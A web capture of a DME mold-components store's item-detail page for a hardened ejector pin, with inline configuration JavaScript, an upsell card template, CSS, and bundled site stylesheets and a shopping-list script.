<script src="https://cdn.genalpha.com/js/dependencies/Loco.js?version=1769089776915" defer type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/ps/gtmcartevent.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/gtm-whereused.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/manageshoppinglist.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/substitute-part.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/recently-viewed-items.js?version=1769089776915" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/upsell-details.js?version=1769089776915" type="text/javascript"></script>

	<script src="https://cdn.genalpha.com/js/ps/product-order.js?version=1769089776915" type="text/javascript"></script>




<script type="text/javascript">
    var tenantLower = 'dme';
    var partId = '1446905';
    var partNumber = 'THX6M6RDOS';
    var organizationId = '2';
    var organizationName = 'DME - Mold Technologies US/CAN';
    var mediaId = '6803823';
    var cadenasLink = '';
    var orderMultipleValue = '1';
    var isGuestUser = "true";
    var userId = "";
    var showLocationMap = 'false';
    var docserverUrl = 'https://cdn.genalpha.com/';
    var productCategoryId = '18040';
    var productCategory = '';
    var productCategoryName = JSON.parse('[" Reduced Heads, Straight Ejector Pins, High Hardness - THX RD"]');
    var partDesc = "EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64";
    var partDescription = "EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64";
    var isViewMedia = true;
    var whereUsedCount = 0;
    var customerVO = {"overRideBillToAddress":false,"overRideShipToAddress":false};
    var cartPage = false;
    if (isViewMedia) {
        $('#parentImg').removeClass('d-none');
    } else {
        $('#parentImg, #expansion').addClass('d-none');
    }
    var enableHotSpot = false;
    var imageMediaArray = [];
    var twoDMediaArray = [];
    var threeDMediaArray = [];
    var documentArray = [];
    var downloadArray = [];
    var videoArray = [];
    var twoDLinkMediaArray = [];
    var threeDLinkMediaArray = [];
    var showResourcesTab = 'false';
    var catalogCategoryID = JSON.parse('["94_18040"]');
    var productCategoryVersionsList = JSON.parse('[\"DME - Mold Technologies US\/CAN > Pins, Sleeves & Blades Components >  Straight Ejector Pins > Reduced Heads, Straight Ejector Pins, High Hardness - THX RD\"]');
    var FEATURE_SPLIT_ITEM_DETAIL_FACETS = 'true';
    var facetShowInFullItemInfo = ''
    var imagePath = '';
    var substituteParts = [];
    var FEATURE_CHECK_ITEM_IN_RECENT_ORDERS = 'true';
    var ORDER_PRODUCTEXIST_DAYS = "180";
    var FEATURE_DISPLAY_ALWAYS_LEGACY_PART_MESSAGE = 'false';
    var partTypeId = '';
    var FEATURE_UOM_PART_ON_ITEM_DETAIL = 'false';
    let FEATURE_BASKET_VOLUME_DISCOUNT_ENABLED = 'false';
    let unitPriceLabel = "Unit price";
    let orderTotalLabel = "Order Total";
    let quantityLabel = "Quantity";
    let BUILD_AND_BUY_TEMPLATE_FEATURE = 'true';
    let IS_BASKET_OR_VOLUME_PRICE_GRID_OPEN = 'false';
    strings['label.part.stock.notification.message'] = "Notify me when this item becomes available"
    
    
        if(1 === 1){
     imageMediaArray.push("https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg");
    }else if(1 === 2){
      var twodArray = new Array();
        twodArray.push("6803823");
        twodArray.push(form2DLink("https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg"));
        var exportFilePath = '';
        if((exportFilePath !== null) && (exportFilePath!== "")){
            twodArray.push(form2DLink(exportFilePath));
     }else{
            twodArray.push(null);
     }
        twoDMediaArray.push(twodArray);
    }else if(1 === 3){
      var threedArray = new Array();
        threedArray.push("6803823");
        threedArray.push("https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg");
        threedArray.push("");
        threeDMediaArray.push(threedArray);
    }else if(1 === 5){
            videoArray.push("https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg");
    }else if(1 === 6){
            documentArray.push("https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg");
    }else if(1 === 9){
     var webPath = 'https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg';
        if((webPath !== null) && (webPath!== "")){
            twoDLinkMediaArray.push(webPath);
       }
      }else if(1 === 10){
       var webPath = 'https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg';
        if((webPath !== null) && (webPath!== "")){
            threeDLinkMediaArray.push(webPath);
       }
      }else if(1 === 12){
        var webPath = 'https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg';
        if((webPath !== null) && (webPath!== "")){
            downloadArray.push(webPath);
        }
    }
    
    
    // Initialize variant facets for preloading
    
      
      
    window.currentVariantFacets = [];
      
    
    
    if(imageMediaArray!=undefined && imageMediaArray.length>=1){
        imagePath = imageMediaArray[0];
    }
    
    var partImageLink = '';
    var partProfileLink = '';
    if (partImageLink != null && partImageLink != '') {
        jQuery(function ($) {
            $('#imageIdCatWebOrtary').animate360({
                centerInWindow: true,
                objPath: $("#cdnUrl").val() + partImageLink + '/',
                xmlPath: $("#cdnUrl").val() + partProfileLink,
                iconPath: 'https://cdn.genalpha.com/js/dependencies/ortary/'
            });
            $("#imageIdCatWebOrtary").css("min-height", "425px");
        });
    $('#parentImg').hide();
    $('.parentImgDiv').removeClass('d-flex').addClass('d-none');
    $('#parentImg2D, #viewer3dDiv, #videoDiv, #noImage').hide();
    $('#noImage').hide();
} else {
    $('#parentImg').show();
    $('.parentImgDiv').addClass('d-flex').removeClass('d-none');
}
</script>

<script src="https://cdn.genalpha.com/js/ps/module-estore-marketingbnr.js?version=1769089776915" type="text/javascript" ></script>
<style>
.upsell-cart-icon {
  position:absolute;
	float: right;
	color: #000;
	top: -1.3rem;
	right: .8rem;
	height: 2.5rem;
	width: 2.5rem;
	background-color: #ffffff;
	border-radius: 50%;
	border: 2px solid #00c851;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
	transition: height 0.3s, box-shadow 0.3s;
}

.upsell-cart-icon .fa-shopping-cart {
	font-size: 1.285714rem;
	padding-left: .22rem;
}

.card-title {
	padding: 32px;
}

.card-text {
	padding: 0 32px;
	margin-bottom: 5px;
}

.upsell-card-title {
	font-size: .9rem;
	font-weight: 600;
}

.upsell-card-body {
  display: flex;
  flex-direction: column;
  justify-content: center;
	padding: 1.25rem;
	width: inherit;
  min-height: 60px;
}

.upsell-card {
	margin: auto!important;
	border: 1px solid #CFD8DC;
	border-radius: 2px;
	transition: height 0.3s, box-shadow 0.3s;
	max-width: 200px;
  width: 200px;
}
	
.upsell-card:hover {
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.upsell-icon {
	width: inherit;
  position: relative;
}

.card-block {
	border-bottom: 1px solid #CFD8DC;
	height: 9.57rem;
}

.card-category-block {
	border-bottom: 1px solid #CFD8DC;
	height: 13.57rem;
}

.no-image {
	width: 125px;
	min-height: 80px;
	padding: .5rem;
	display: flex;
	align-items: center;
	height: 95px;
	max-width: 100%;
}

.upsell-loader-position {
	max-width: 300px;
}

.owl-theme .owl-nav {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
	color: #FFF;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #D6D6D6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px;
}

.owl-theme .owl-nav [class*='owl-']:hover {
	background: #869791;
	color: #FFF;
	text-decoration: none;
}

.owl-theme .owl-nav .disabled {
	opacity: 0.5;
	cursor: default;
}

.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 130px !important;
}

.owl-carousel .owl-prev.disabled, .owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: 0.2;
}

.owl-carousel .prev-slide {
	left: -16px;
}

@media only screen and (max-width: 758px) {
	.owl-carousel .next-slide {
		right: 10px !important;
	}
	.owl-carousel .prev-slide {
		left: -25px;
	}
}

.owl-carousel .next-slide {
	right: -15px;
}

.owl-theme .owl-nav [class*='owl-']:hover {
	color: black !important;
}
</style>
 <script id="upsellPartsTemplate" type="text/x-jquery-tmpl">

{{if upsellType == 1}} 
  <div class="flex-fill upsell-card" data-itemid="${upsellPartId}" data-upselltype="${upsellType}" data-orgid="${organizationId}" data-partnumber="${upsellPartNumber}">
    <div class="mask rgba-white-slight waves-effect">
      <a href="item-detail?itemId=${upsellPartId}&organizationId=${organizationId}" rel="nofollow" onclick="fullItemRedirect(${upsellPartId}, ${organizationId},false)">
        <div class="card-category-block d-flex justify-content-center align-items-center">
          {{if mediaId!=0}} <img src="${mediaUrl}"
            class="upsell-image-div" alt="photo"> {{else}}
          <div class="h-100 no-image">
            <img href="javascript:void(0);" class="upsell-image-div" alt="">
          </div>
          {{/if}}
        </div>
      </a>
    </div>
	<div class="upsell-icon">
      {{if BUILD_AND_BUY_TEMPLATE_FEATURE == 'true'&& partTypeId == 16}}
		<div class="upsell-cart-icon py-1 px-1 cursor-pointer waves-effect d-none">
		  
		  <i title="" class="fa fa-lg fa-shopping-cart text-success build-buy-navigate" data-orgid="${organizationId}"
			data-ordermultiple="${upsellOrderMultiple}" data-uom="${upsellUom}" 
			data-qty="${upsellOrderMultiple}" data-itemid="${upsellPartId}" data-mediaid="${mediaId}" 
			data-description="${commercialDescription}" data-partnumber="${upsellPartNumber}"></i>
		</div>
       {{else}}
		<div class="upsell-cart-icon py-1 px-1 cursor-pointer waves-effect d-none">
		  
		  <i title="" class="fa fa-lg fa-shopping-cart text-success js-add-to-cart" data-orgid="${organizationId}"
			data-ordermultiple="${upsellOrderMultiple}" data-uom="${upsellUom}" 
			data-qty="${upsellOrderMultiple}" data-itemid="${upsellPartId}" data-mediaid="${mediaId}" 
			data-description="${commercialDescription}" data-partnumber="${upsellPartNumber}"></i>
		</div>
      {{/if}}
  </div> 
    <div class="upsell-card-body">
      <a href="item-detail?itemId=${upsellPartId}&organizationId=${organizationId}" rel="nofollow" onclick="fullItemRedirect(${upsellPartId}, ${organizationId},false)">
        <div class="upsell-card-title text-ellipsis" title="${commercialDescription}">${commercialDescription}</div></a>
		<div class="preloader-wrapper small active" id="spinningLoader">
			<div class="spinner-layer spinner-blue-only">
			   <div class="circle-clipper left">
				  <div class="circle"></div>
			   </div>
			   <div class="gap-patch">
				  <div class="circle"></div>
			   </div>
			   <div class="circle-clipper right">
				  <div class="circle"></div>
			   </div>
			</div>
		  </div>
    </div>
  </div>
{{else}} 
  <div class="flex-fill upsell-card">
    <div class="mask rgba-white-slight waves-effect">
      <a href="#" rel="nofollow" onclick="shopForParts(${productCatalogId},${productCategoryId})">
        <div class="card-category-block d-flex justify-content-center align-items-center">
          {{if mediaId!=0}} <img src="${mediaUrl}"
            class="w-100 mh-100" alt="photo"> {{else}}
          <div class="h-100 no-image">
            <img href="javascript:void(0);" class="upsell-image-div" alt="">
          </div>
          {{/if}}
        </div>
      </a>
    </div>
    <div class="upsell-card-body">
      <a href="#" rel="nofollow" onclick="shopForParts(${productCatalogId},${productCategoryId})">
        <h6 class="text-center category-text text-ellipsis" title="${commercialDescription}">${commercialDescription}</h6>
		</a>
    </div>
  </div>
{{/if}}
</script> 



  <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js"></script>

<script type="text/javascript">
  let WHEREUSED_MAP_TO_MODEL = 'false';
  let FEATURE_ORGANISE_ITEM_DETAIL_SECTIONS = 'true';
  let sequence = '{"product-details":1,"catalogResource":3,"resources":4,"upsellSection":5,"technical-spec":2,"recently-viewed":6}';
  let FEATURE_ITEM_DETAIL_VIDEO_THUMBNAIL = 'true';
  let SHARE_OPTION_LIST = 'COPY_LINK';
  if (FEATURE_ITEM_DETAIL_VIDEO_THUMBNAIL === 'true' && videoArray.length > 0) {
    document.addEventListener('DOMContentLoaded', function () {
      generateVideoThumbnail(videoArray[0]);
    });
  }
  let FEATURE_PRODUCT_LOOKUP_CHATBOT = true;
  let FEATURE_UPDATED_ITEM_DETAIL_UI = 'true';
  let isMultipleConfiguratorsCheckoutAllowed = 'false';
  let FEATURE_EXCHANGE_PART_PROCESS = false;
  let FEATURE_2025_13_GPD_42617_VARIANT_PRODUCT_DISPLAY = true;
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/custom-fonts.css?version=1769089776915
body_size: 585
content:
@font-face{font-family:'FontAwesome';src:url(../../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-search:before{content:"\f002"}.fa-th:before{content:"\f00a"}.fa-flag:before{content:"\f024"}.fa-arrow-left:before{content:"\f060"}.fa-expand:before{content:"\f065"}.fa-shopping-cart:before{content:"\f07a"}.fa-globe:before{content:"\f0ac"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-file-text:before{content:"\f15c"}.fa-cube:before{content:"\f1b2"}.fa-user:before{content:"\f007"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-star:before{content:"\f005"}.fa-map-marker:before{content:"\f041"}.fa-plus:before{content:"\f067"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-download:before{content:"\f019"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-refresh:before{content:"\f021"}.fa-external-link-square:before{content:"\f14c"}.fa-video-camera:before{content:"\f03d";font-size:2em}.accordion-toggle:before{font-family:'FontAwesome';content:"\f107";color:#0a51c2;font-size:18px;font-weight:700;padding:0 10px;line-height:28px;cursor:pointer}.accordion-toggle.collapsed:before{content:"\f105"}.fa-truck:before{content:"\f0d1"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-up:before{content:"\f077"}.fa-camera:before{content:"\f030"}.fa-3x{font-size:3em}.fa-th-large:before{content:"\f009"}.fa-play-circle:before{content:"\f144"}.fa-folder-open:before{content:"\f07c"}.fa-arrows:before{content:"\f047"}.fa-comment:before{content:"\f075"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}

--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/autocomplete.css?version=1769089776915
body_size: 316
content:
.ui-autocomplete{overflow:auto;max-height:200px;position:absolute;left:0;z-index:1000;float:left;display:none;min-width:160px;width:160px;padding:4px 0;margin:2px 0 0;list-style:none;background-color:#fff;border-color:#ccc;border-color:rgba(0,0,0,.2);border-style:solid;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border-width:1px 2px 1px 1px}.ui-autocomplete.ui-menu{background:#fff;border-radius:0;position:relative;z-index:1505}@media (max-width:767.98px){.ui-autocomplete.ui-menu{z-index:1031}.customerNoInput,.myacc #tags.ui-autocomplete-input{width:calc(100% - 28px)}}.autoComplete_result{border-bottom:1px solid #f1f1f1;padding:4px 15px 4px 8px;margin:0;font-size:14px;word-wrap:break-word}.autoComplete_result a{color:#000}body .ui-autocomplete.ui-widget-content.globalsearch{position:relative;z-index:9999}#searchsubmit{cursor:pointer}.customerNoInput,.myacc #tags.ui-autocomplete-input{z-index:999}body .ui-autocomplete.ui-widget-content.preferredCustomer{top:-26.5px;left:1065.69px;height:auto;display:block;width:218.141px;z-index:9999}

--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/manageshoppinglist.css?version=1769089776915
body_size: 600
content:
.shoppingList-dropdown{height:250px;overflow-y:auto;right:0!important}.dropdown-item.add-item{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;width:280px;padding:12px 20px}a.manage-list{padding-left:19px}.shoppingList-dropdown p{margin:20px}.dropdown-menu.show{min-width:280px}.title-box{text-align:center;border:1px solid;padding:23px;font-weight:400;font-size:19px;color:#fff;background-color:#6b9d96;border-radius:20px}.access-options{margin-top:10px;padding-left:29px}.access-option{font-size:17px;padding-bottom:10px}.cart-image{height:100%;width:50%}.text-blue{color:#1a8cff;cursor:pointer}#shoppingCartError{display:flex;flex-direction:row;justify-content:center;align-items:center}.cart-options{justify-content:space-around}

--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/dme/theme.css?version=1769089776915
body_size: 652
content:
:root{--primary-color:#343a40;--primary-color-hover:#000000}.btn-action{background-color:#0081c3;color:#fff;fill:#fff}.btn-action:hover{background-color:#000;background-color:var(--primary-color-hover)}.navbar-first{background-color:#343a40;background-color:var(--primary-color)}.checkbox input[type=checkbox]:checked+label::before{background-color:#343a40;background-color:var(--primary-color-hover);border:2px solid #343a40}.radio label::after{background-color:#343a40;background-color:var(--primary-color-hover)}.primary-color-dark{background-color:#37474f!important;background-color:var(--primary-color)!important}.branding-logo,.branding-logo-sidebar,.branding-logo-sm{background-size:contain;background-repeat:no-repeat;position:relative;display:block}.branding-logo-sidebar{height:60px}.branding-logo,.branding-logo-sm{height:-webkit-fill-available}.branding-logo,.loading-logo{background-image:url(logo.png)}.loading-logo{height:77px;width:100%;margin-left:-14px;background-repeat:no-repeat;background-size:contain}.branding-logo{height:50px;width:98%;min-width:100px;max-width:225px}.branding-logo-sm{background-image:url(logo-white.png);height:42px;width:160px}.branding-logo-sidebar{background-image:url(logo.png)}.branding-sidebar:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:.9;background:#0081c3;background:-moz-linear-gradient(top,#0081c3 0,#070000 100%);background:-webkit-linear-gradient(top,#0081c3 0,#070000 100%);background:linear-gradient(to bottom,#0081c3 0,#070000 100%);filter:progid: DXImageTransform.Microsoft.gradient( startColorstr='#0081c3', endColorstr='#070000', GradientType=0)}.footer{background-color:#f2f5fa}.btn-outline-primary{padding:1em 2.5em;border:1px solid #e6eaef!important;background-color:#f2f5fa!important}.btn-dark{background-color:#37474f!important;color:#fff!important;height:48px}.search-bar{width:100%;max-width:475px}.btn-action>.fa-search{font-size:16px}.no-image{background-image:url(logo.png);height:47px;background-size:contain}a.nav-item.nav-link{color:#ffffffb0}.activenav{border-bottom:6px solid #343a40;border-radius:5px}.no-image__logo{background:url(logo.png)no-repeat center center;width:111px;height:29px;background-size:contain;filter:saturate(0) opacity(.5)}span.badge{color:#455a64}.shop-parts-separator{background:#0081c3;height:8px}#organizationIdDiv .ms-select-all{display:none!important}#purechat-container .purechat-launcher-frame.purechat-launcher-frame-bottom-right{bottom:90px!important}

--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/individualItemDetails.css?version=1769089776915
body_size: 1707
content:
#expansion{position:absolute;top:50%;right:6%;border-radius:50%;font-size:large;opacity:.7;border:0}#imageIdCatWebOrtary{z-index:0}.weight-section{min-height:80px}.js-childImgsInd{transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.child-image-div{height:260px;overflow:hidden}.js-sm-images{max-height:65px}.arrow-down,.arrow-up{position:absolute;width:100%;height:auto;left:0;text-align:center;box-shadow:0 0 10px -1px rgba(0,0,0,.3);background-color:rgba(255,255,255,.98);cursor:pointer}.arrow-up{top:0}.arrow-down{bottom:0}.arrow-left,.arrow-right{position:absolute;top:50%;transform:translateY(-50%);z-index:10;width:24px;height:100%;display:flex;align-items:center;justify-content:center;box-shadow:0 0 10px -1px rgba(0,0,0,.3);background-color:rgba(255,255,255,.98);cursor:pointer}.arrow-left{left:0}.arrow-right{right:0}.w-30{width:30%}.w-30-copy{width:33%}#whereUsedTable .whereused_model td.col-4.font-weight-bold.text-blue a{color:#0a51c2}.where_used_thead_tr{display:block;position:relative}#whereUsedTable.table td,#whereUsedTable.table th{width:237px;word-break:break-word;padding-left:2rem}#whereUsedTable tbody.whereused_model{display:block;overflow:auto;width:100%;min-height:200px;max-height:330px;height:auto;overflow-y:scroll;overflow-x:hidden;border:1px solid #dee2e6}.full-item-checkbox,.full-item-value-checkbox{opacity:1!important;pointer-events:all!important}.view-similar{margin-left:-50px}.select-text{margin-left:-10px}.substitute-part{color:#0a51c2;cursor:pointer}.substitute-part:hover{color:#0056b3}.inventory-title{display:flex;justify-content:center;gap:5px;flex-wrap:wrap}.parentDiv{min-height:100%;min-width:100%}.price-main-container{min-height:255px}.fa-bell:before{content:"\f0f3"}.fa-chevron-down:before{content:"\f078"}.uomValue{width:45%}.ltl-section{padding-right:.5rem!important;padding-left:8px}.discount-details{display:flex;flex-direction:row}th{padding:0 15px}#discount-table{border:1px solid #dbd6d6;border-collapse:collapse}.container-add-to-cart{display:flex;justify-content:center}.w-60{width:60%}.container-2d,.container-3d,.video-container{display:flex;flex-direction:row;justify-content:center}#shareOptionsContainer i{font-size:27px;vertical-align:middle;cursor:pointer}#shareDropdown{position:absolute;margin-left:-133px;background-color:#fff;border:1px solid #ddd;min-width:160px!important;border-radius:4px;padding:10px;box-shadow:0 4px 8px rgba(0,0,0,.1);z-index:1}.share-dropdown-close-icon{position:absolute;top:10px;right:10px;font-size:16px!important;color:#000;cursor:pointer}.share-dropdown-list{list-style:none;margin:0;padding:0}.share-dropdown-item{display:flex;align-items:center;cursor:pointer}.share-dropdown-item:hover{background-color:#f5f5f5}.share-dropdown-link{text-decoration:none;color:#000;font-size:14px;display:flex;align-items:center}.share-dropdown-link-icon{margin-right:8px;color:#000;font-size:20px!important}.share-dropdown-divider{margin:0;border:0;border-top:1px solid #ddd}#shareIcon{margin-left:-30px}#item-info-card{position:sticky;bottom:0;width:100%;z-index:1;background:#fff;box-shadow:inset 0 0 2px 0;border-top:2px solid #283d47;padding:10px 68px 10px 28px;border-radius:0 0 1px 1px;font-size:1.05rem;color:#222;transition:box-shadow .3s,background .3s}#item-info-card .individual-cart-button{width:100%;justify-content:flex-end}#item-info-card .titles{font-size:1.5rem}#item-info-card .gb-h4,#item-info-card h3{font-size:1.2rem}.stock-box .inventory-message div:empty,.stock-box .inventory-message span:empty{display:none}.item-detail-wrapper{display:flex;flex-direction:column}.image-wrapper,.item-detail,.item-detail-sections{width:100%}.item-detail{order:1}.image-wrapper{border-top:1px solid #dee2e6;order:2}.item-detail-sections{order:3}.image-wrapper .img-section .parentDiv{height:300px;min-height:300px;overflow:hidden;position:relative}@media (max-width:1012px){#item-info-card{display:none!important}}@media (min-width:768px){.item-detail-wrapper{display:grid;grid-template-columns:66.66% 33.33%;grid-template-rows:auto auto;column-gap:20px}.item-detail,.item-detail-sections{grid-column:1;grid-row:1;border-right:1px solid #dee2e6}.item-detail-sections{grid-row:2}.image-wrapper{border:0;grid-column:2;grid-row:1/span 2;position:sticky;top:139px;align-self:start}.image-wrapper .img-section .parentDiv{height:calc(100vh - 370px)!important;min-height:calc(100vh - 370px)!important}}.item-detail-container .uominputBox .uomValue{width:54%}#item-info-card .container-add-to-cart,.item-detail-container .container-add-to-cart{justify-content:flex-start!important}.footer{z-index:1}.item-detail-sections .owl-carousel .next-slide{right:0!important}.item-detail-sections .owl-carousel .prev-slide{left:0!important}.item-detail-sections .owl-carousel .owl-nav.disabled{margin-top:0}.js-images-carousel{position:relative;display:flex;align-items:center;max-width:100%;overflow:hidden}.item-detail-container .js-childImgsInd{display:flex;justify-content:center;align-items:center;transition:transform .4s ease-in-out;width:max-content}.item-detail-container .js-sm-images{min-width:60px;flex-shrink:0}.disabled-arrow{opacity:.4;pointer-events:none;cursor:default;user-select:none;filter:grayscale(70%)}.item-detail-container .item-detail-wrapper .image-wrapper .img-section .parentDiv img{max-width:100%;max-height:100%;object-fit:contain}.item-detail-sections .upsell-card{margin:0 auto!important}.image-wrapper .img-section .parentDiv #parentImg2D{display:flex;justify-content:center;align-items:center;width:100%;height:100%;margin:0 auto}.image-wrapper .img-section .parentDiv #parentImg2D embed{max-width:100%;height:100%;width:unset!important;display:block}.cadImage,.cadViewers,.image-wrapper .img-section .parentDiv #viewer3dDiv{display:flex;justify-content:center}#item-info-card #shareOptionsContainer,#item-info-card .js-addtoFav,#item-info-card .js-popoverDiv,#item-info-card .js-removeFromFav{display:none!important}.cadImage,.cadViewers{align-items:center;height:120px}.cadViewers{width:100%;height:100%}.cadViewerImg{max-width:100%;max-height:100%;width:auto;height:auto;object-fit:contain;display:block}#item-info-card .price-box{min-width:80%;max-width:100%}#part-description-container{flex-direction:row;justify-content:space-between}#part-description-container,.weight-container{display:flex;align-items:center}

--- FILE ---
content_type: text/css
request_url: https://cdn.genalpha.com/css/ps/product-variant-selector.css?version=1769089776915
body_size: 375
content:
.variant-selector-wrapper{background:#fff;padding:16px 16px 16px 0;margin-bottom:20px}.variant-selector-title{font-size:16px;color:#333;margin-bottom:16px}.variant-facet{margin-bottom:20px}.variant-facet-label{font-size:14px;font-weight:600;color:#555}.variant-facet-current{font-size:14px;color:#222}.variant-toggle-group{gap:8px}.variant-toggle-btn{padding:8px 16px;border:2px solid #d0d7e2;border-radius:15px;background-color:#fff;font-size:14px;color:#333;cursor:pointer;transition:all .2s ease;min-width:80px}.variant-toggle-btn:hover:not(.disabled){border-color:#0d6efd;color:#0d6efd;box-shadow:0 0 0 1px rgba(13,110,253,.1)}.variant-toggle-btn.active{background-color:#fff;border-color:#0d6efd;color:#0d6efd;font-weight:600}.variant-toggle-btn.disabled{background-color:#f7f7f7;border-color:#e0e0e0;color:#b0b0b0;cursor:not-allowed}.variant-toggle-btn:focus{outline:2px solid #007bff;outline-offset:2px}.variant-dropdown{width:50%;padding:10px;border:2px solid #ddd;border-radius:4px;font-size:14px;background:#fff;cursor:pointer}.variant-dropdown:focus{border-color:#007bff;outline:0;box-shadow:0 0 0 3px rgba(0,123,255,.1)}.variant-dropdown option:disabled{color:#999}.variant-error{margin-bottom:16px;padding:12px;border-radius:4px}@media (max-width:767px){.variant-toggle-btn{flex:0 0 calc(50% - 4px);min-width:auto}}@media (min-width:768px) and (max-width:1023px){.variant-toggle-btn{flex:0 0 calc(33.333% - 6px)}}@media (prefers-contrast:high){.variant-toggle-btn{border-width:3px}.variant-toggle-btn.active{border-width:4px}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/manageshoppinglist.js?version=1769089776915
body_size: 517
content:
function _typeof(t){"@babel/helpers - typeof";return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function getShoppingList(){$.ajax({type:"GET",contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"shopping-list?shoppingListTypeId=1",success:function(t){$(".shoppingList-dropdown").html("");var o="",n=null!=("undefined"==typeof FEATURE_SHARE_SHOPPING_LIST?"undefined":_typeof(FEATURE_SHARE_SHOPPING_LIST))&&"true"===FEATURE_SHARE_SHOPPING_LIST?t.filter(function(t){return t.userId==parseInt($("#userId").val())}):t;n.length>0?($.each(n,function(t,n){o+='<button class="dropdown-item add-item text-primary" data-listId='.concat(n.id,' type="button">').concat(n.name,"</button>")}),$(".shoppingList-dropdown").append(o)):$(".shoppingList-dropdown").append("".concat(strings["label.shoppinglist.modal.message"]))}})}function addItemToShoppingList(t){showPageLoader(),$.ajax({type:"PATCH",contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",data:JSON.stringify(t),url:"shopping-list",success:function(t){hidePageLoader(),"undefined"!=typeof cartPage&&cartPage&&$(".shoppingList-dropdownLink").hasClass("addAllItems")&&"undefined"!=typeof isConfiguredPartOrUOMPartExist&&isConfiguredPartOrUOMPartExist?showToastr("warning","".concat(strings["label.not.allitems.added.to.shoppinglist"])):"undefined"!=typeof cartPage&&cartPage&&$(".shoppingList-dropdownLink").hasClass("addAllItems")?showToastr("success","".concat(strings["label.mylists.itemadded"])):showToastr("success","".concat(strings["label.mylist.itemadded"]))},error:function(){hidePageLoader(),showToastr("error","".concat(strings["label.shoppingList.notaddedItem"]))}})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/product-order.js?version=1769089776915
body_size: 728
content:
